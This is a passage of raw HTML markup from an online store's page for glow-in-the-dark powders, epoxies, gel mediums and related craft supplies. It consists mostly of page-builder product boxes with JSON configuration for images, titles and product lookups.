  </script> </div> <div id="s-81a7da9d-dae1-48ec-bec1-8a8929dfe6c4-root" class="shg-c shg-btn-wrapper shg-align-center"> <a id="s-81a7da9d-dae1-48ec-bec1-8a8929dfe6c4" class="shg-btn shg-cse shg-btn-text " href="https://www.technoglowproducts.com/lights-batteries/"> SHOP ALL LIGHTS & BATTERIES </a> </div> </div> </div> </div> </div> </div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-84bdb24c-a48e-4b2b-9c54-9ea09e2a9de4"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-123afbf7-47a4-4a1f-b004-2f1814398495" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h2> <a href="https://www.technoglowproducts.com/mediums-tools/" target="_self"> MEDIUMS &amp; TOOLS </a> </h2> </div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-470e088d-7816-473d-9481-ee2f623aebd6"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-70361a8d-ab3e-4244-a9fd-38bb41bc0ffa" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><div style="text-align: justify;">Our hardware department has a big selection of various mediums and tools. Buy products such as clear paint and brushes, mold making materials, resin and epoxies, clay, putty, glue, powder paint, mold and templates, resin dyes, cutting tools, screen printing supplies, containers and many more.</div></div> </div> <div class="shg-c " id="s-3928460e-165a-47ce-a40e-7d0e329c6efa"> <div class="shg-row" data-col-grid-mode-on=""> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-0363307f-ce40-4414-86ce-292d76a39588" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-9714116f-cc06-48c3-a4e5-b8eebf379ea6" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="blue glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-0363307f-ce40-4414-86ce-292d76a39588",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-9714116f-cc06-48c3-a4e5-b8eebf379ea6",
            "imageOffsetTop": 6993,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-105ff038-7d7b-40ac-972a-2f894c9b3573" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-0363307f-ce40-4414-86ce-292d76a39588",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-105ff038-7d7b-40ac-972a-2f894c9b3573"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-0363307f-ce40-4414-86ce-292d76a39588",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "144",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjE0NCJ9.bORyeX2lNEzTcVCvrNQLOZcjjLKs-RH-PCZJdmSoH1E",
          
          
          
            "productHandle": "envirotex-lite-pour-on-tabletop-epoxy/",
            "productVariantId": 1165
          
        },
        "__shgProductCallback": {
          "id": "s-0363307f-ce40-4414-86ce-292d76a39588",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-0363307f-ce40-4414-86ce-292d76a39588"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-a7cea257-84ac-4fa4-bd34-67fdf1e933dd" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-e0dc52b5-b2ab-4901-bf39-2a5a40dd3be9" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="Fluorescent UV Yellow Glow Powder Pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-a7cea257-84ac-4fa4-bd34-67fdf1e933dd",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-e0dc52b5-b2ab-4901-bf39-2a5a40dd3be9",
            "imageOffsetTop": 6993,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-fffdb126-74ef-4917-8e41-55b684ef5c5c" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-a7cea257-84ac-4fa4-bd34-67fdf1e933dd",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-fffdb126-74ef-4917-8e41-55b684ef5c5c"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-a7cea257-84ac-4fa4-bd34-67fdf1e933dd",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "210",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjIxMCJ9.YtXaYmpMNWDaV-dkRSQXUuOjnW-K0GTvArKOy-qUId8",
          
          
          
            "productHandle": "easycast-epoxy/",
            "productVariantId": 1171
          
        },
        "__shgProductCallback": {
          "id": "s-a7cea257-84ac-4fa4-bd34-67fdf1e933dd",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-a7cea257-84ac-4fa4-bd34-67fdf1e933dd"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-afb55345-71cc-416b-8a03-28af974f696a" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-ac92504c-8476-4095-9fd9-80aa2c61608e" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="white glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-afb55345-71cc-416b-8a03-28af974f696a",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-ac92504c-8476-4095-9fd9-80aa2c61608e",
            "imageOffsetTop": 6993,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-6930d90a-bb2f-48ab-b17b-216d57cc4c1e" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-afb55345-71cc-416b-8a03-28af974f696a",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-6930d90a-bb2f-48ab-b17b-216d57cc4c1e"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-afb55345-71cc-416b-8a03-28af974f696a",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "339",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjMzOSJ9.iZBgHYVvyoNZlL-B-xuou1uypNjG1E5FVkyPBC1chjc",
          
          
          
            "productHandle": "matte-gel-medium-8-fl-oz/",
            "productVariantId": 1178
          
        },
        "__shgProductCallback": {
          "id": "s-afb55345-71cc-416b-8a03-28af974f696a",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-afb55345-71cc-416b-8a03-28af974f696a"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-db00014b-f0c7-4bfe-b817-23ef8676140c" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-4cee2dfe-4c76-4c0e-938b-d2e42ec6ce20" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="fluorescent green pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-db00014b-f0c7-4bfe-b817-23ef8676140c",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-4cee2dfe-4c76-4c0e-938b-d2e42ec6ce20",
            "imageOffsetTop": 6993,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-6eebc089-b79b-4f81-817c-3b83520830c2" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-db00014b-f0c7-4bfe-b817-23ef8676140c",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-6eebc089-b79b-4f81-817c-3b83520830c2"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-db00014b-f0c7-4bfe-b817-23ef8676140c",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "136",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjEzNiJ9.Pjl0nmjscM0R_bsrRsBgiInetQkfGBbSzX_e3LiLXHs",
          
          
          
            "productHandle": "fabric-medium-4-fl-oz/",
            "productVariantId": 539
          
        },
        "__shgProductCallback": {
          "id": "s-db00014b-f0c7-4bfe-b817-23ef8676140c",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-db00014b-f0c7-4bfe-b817-23ef8676140c"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-34e84e72-a29c-4e08-ab3a-2a4e1a6b0760" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-6773c72e-d556-4b46-bcd5-cbb3b2a34760" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="orange phosphorescent powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-34e84e72-a29c-4e08-ab3a-2a4e1a6b0760",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-6773c72e-d556-4b46-bcd5-cbb3b2a34760",
            "imageOffsetTop": 6993,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-6b777ee9-8df9-4fdb-94ba-4f721b3475f8" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-34e84e72-a29c-4e08-ab3a-2a4e1a6b0760",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-6b777ee9-8df9-4fdb-94ba-4f721b3475f8"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-34e84e72-a29c-4e08-ab3a-2a4e1a6b0760",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "485",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjQ4NSJ9.8E7-BQEVjIMykwizkg4mbeQzz3naavQrSZMwLn1GNpc",
          
          
          
            "productHandle": "transparent-acrylic-paint-for-glow-powder/",
            "productVariantId": 2509
          
        },
        "__shgProductCallback": {
          "id": "s-34e84e72-a29c-4e08-ab3a-2a4e1a6b0760",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-34e84e72-a29c-4e08-ab3a-2a4e1a6b0760"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-292333b7-e1a9-46c7-8e13-8d54a3a4347a" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="invisible red glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-292333b7-e1a9-46c7-8e13-8d54a3a4347a",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48",
            "imageOffsetTop": 6993,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-89270254-8bb9-4588-838b-9325bf0ad38d" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-292333b7-e1a9-46c7-8e13-8d54a3a4347a",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-89270254-8bb9-4588-838b-9325bf0ad38d"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-292333b7-e1a9-46c7-8e13-8d54a3a4347a",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "175",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjE3NSJ9.J63G3GOzTuQCen-Ug5qVSlQQ6EP_prrDv9YC38gMW4g",
          
          
          
            "productHandle": "clear-plastic-jars-with-screw-lid/",
            "productVariantId": 414
          
        },
        "__shgProductCallback": {
          "id": "s-292333b7-e1a9-46c7-8e13-8d54a3a4347a",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-292333b7-e1a9-46c7-8e13-8d54a3a4347a"
            }
          }
        }
      }
    </script> </div> </div> </div> </div> <div id="s-32ee2260-a621-4fa3-9395-90839cd22dd5" class="shg-c "> <div id="slider-v3-s-32ee2260-a621-4fa3-9395-90839cd22dd5" class="shg-swiper-container"> <div class="shg-swiper"> <div class="swiper-wrapper"> <div class="swiper-slide"> <div class="shg-c " id="s-85d34eeb-edba-4366-a0cd-688594e5edea"> <div class="shg-row" data-col-grid-mode-on="true"> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-ab581515-f061-4be3-b1fb-ae3715f1fcdb" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-9712b4f2-6562-45e3-8780-ba2f5b618b25" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="white glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-ab581515-f061-4be3-b1fb-ae3715f1fcdb",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-9712b4f2-6562-45e3-8780-ba2f5b618b25",
            "imageOffsetTop": 9560,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-fa19cb53-1477-4a8f-87dc-2a4a6678cd0f" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-ab581515-f061-4be3-b1fb-ae3715f1fcdb",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-fa19cb53-1477-4a8f-87dc-2a4a6678cd0f"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-ab581515-f061-4be3-b1fb-ae3715f1fcdb",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "144",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjE0NCJ9.bORyeX2lNEzTcVCvrNQLOZcjjLKs-RH-PCZJdmSoH1E",
          
          
          
            "productHandle": "envirotex-lite-pour-on-tabletop-epoxy/",
            "productVariantId": 1166
          
        },
        "__shgProductCallback": {
          "id": "s-ab581515-f061-4be3-b1fb-ae3715f1fcdb",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-ab581515-f061-4be3-b1fb-ae3715f1fcdb"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-4ee14715-f595-4244-9372-d6c71f20f811" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-31a6df2c-ed1d-4d51-bd50-f506b030814a" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="fluorescent green pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-4ee14715-f595-4244-9372-d6c71f20f811",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-31a6df2c-ed1d-4d51-bd50-f506b030814a",
            "imageOffsetTop": 9560,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-8a111b3e-9364-4b0a-892a-c68fbe9b70c3" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-4ee14715-f595-4244-9372-d6c71f20f811",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-8a111b3e-9364-4b0a-892a-c68fbe9b70c3"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-4ee14715-f595-4244-9372-d6c71f20f811",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "98",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6Ijk4In0.-jtWESlkWLCkrx9dlq7mJw902WeoYl_oHQ94Un4bkCw",
          
          
          
            "productHandle": "gloss-gel-medium-8-fl-oz/",
            "productVariantId": 528
          
        },
        "__shgProductCallback": {
          "id": "s-4ee14715-f595-4244-9372-d6c71f20f811",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-4ee14715-f595-4244-9372-d6c71f20f811"
            }
          }
        }
      }
    </script> </div> </div> </div> </div> </div> <div class="swiper-slide"> <div class="shg-fw"> <div class="shg-c " id="s-180bc414-feb3-487d-9ff3-efe55583e1b2"> <div class="shg-row" data-col-grid-mode-on="true"> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-123aca37-2dbb-4290-8e25-456648b42905" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-34943f3e-371b-4bef-b728-846a452533a1" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="white glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-123aca37-2dbb-4290-8e25-456648b42905",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-34943f3e-371b-4bef-b728-846a452533a1",
            "imageOffsetTop": 9560,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-ef94d2ed-3ec8-4557-80e7-7c821433d770" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-123aca37-2dbb-4290-8e25-456648b42905",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-ef94d2ed-3ec8-4557-80e7-7c821433d770"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-123aca37-2dbb-4290-8e25-456648b42905",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "210",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjIxMCJ9.YtXaYmpMNWDaV-dkRSQXUuOjnW-K0GTvArKOy-qUId8",
          
          
          
            "productHandle": "easycast-epoxy/",
            "productVariantId": 2939
          
        },
        "__shgProductCallback": {
          "id": "s-123aca37-2dbb-4290-8e25-456648b42905",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-123aca37-2dbb-4290-8e25-456648b42905"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-a32724c7-9d19-42ae-8b9a-605ed732ee23" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-55053eab-ece4-45f9-b62a-cb368767498b" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="fluorescent green pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-a32724c7-9d19-42ae-8b9a-605ed732ee23",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-55053eab-ece4-45f9-b62a-cb368767498b",
            "imageOffsetTop": 9560,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-077e8acc-5b29-4e4f-a86d-d77a958dfcae" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-a32724c7-9d19-42ae-8b9a-605ed732ee23",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-077e8acc-5b29-4e4f-a86d-d77a958dfcae"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-a32724c7-9d19-42ae-8b9a-605ed732ee23",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "485",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjQ4NSJ9.8E7-BQEVjIMykwizkg4mbeQzz3naavQrSZMwLn1GNpc",
          
          
          
            "productHandle": "transparent-acrylic-paint-for-glow-powder/",
            "productVariantId": 2509
          
        },
        "__shgProductCallback": {
          "id": "s-a32724c7-9d19-42ae-8b9a-605ed732ee23",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-a32724c7-9d19-42ae-8b9a-605ed732ee23"
            }
          }
        }
      }
    </script> </div> </div> </div> </div> </div> </div> <div class="swiper-slide"> <div class="shg-fw"> <div class="shg-c " id="s-912fbf6b-6d5f-46bc-a97d-e48713eec2e6"> <div class="shg-row" data-col-grid-mode-on="true"> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-d69e845a-ba4f-4572-85c1-d71dd54804c1" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-d54e7bc0-e116-4e53-98a8-60c332824313" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="white glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-d69e845a-ba4f-4572-85c1-d71dd54804c1",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-d54e7bc0-e116-4e53-98a8-60c332824313",
            "imageOffsetTop": 9560,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-4618666c-5bbe-47df-933c-84d3d037a07a" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-d69e845a-ba4f-4572-85c1-d71dd54804c1",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-4618666c-5bbe-47df-933c-84d3d037a07a"
          }
        }
      }
    }
